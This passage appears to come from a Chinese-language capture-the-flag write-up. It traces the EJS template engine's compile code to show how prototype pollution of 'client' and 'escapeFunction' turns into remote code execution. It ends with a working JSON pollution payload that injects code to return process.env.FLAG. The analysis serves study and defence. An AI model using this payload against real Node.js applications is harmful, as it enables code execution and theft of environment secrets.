 然后跟踪到了Template的原型中的方法：compile：
js
1 compile: function () {
2         ...
3         var escapeFn = opts.escapeFunction;
此时 opts.escapeFunction 赋值给了变量 escapeFn ，继续跟踪 escapeFn ，同样在compile找到了这一段代码：
js
1 if (opts.client) {
2       src = 'escapeFn = escapeFn || ' + escapeFn.toString() + ';' + '\n' + src;
3       if (opts.compileDebug) {
4         src = 'rethrow = rethrow || ' + rethrow.toString() + ';' + '\n' + src;
5       }
6     }
可以看到如果 opts.client 存在，则将 escapeFn 拼接到 src 中
然后根据拼接的内容，生成动态函数：
js
1 else {
2     ctor = Function;
3 }
4 fn = new ctor(opts.localsName + ', escapeFn, include, rethrow', src);
所以，我们如果可以控制 opts.escapeFunction 的内容为恶意代码，即可通过ejs模板渲染进行RCE
构造恶意代码如下：
js
1 {"constructor":{"prototype":{"client":true,"escapeFunction":"1; return process.env.FLAG"}}}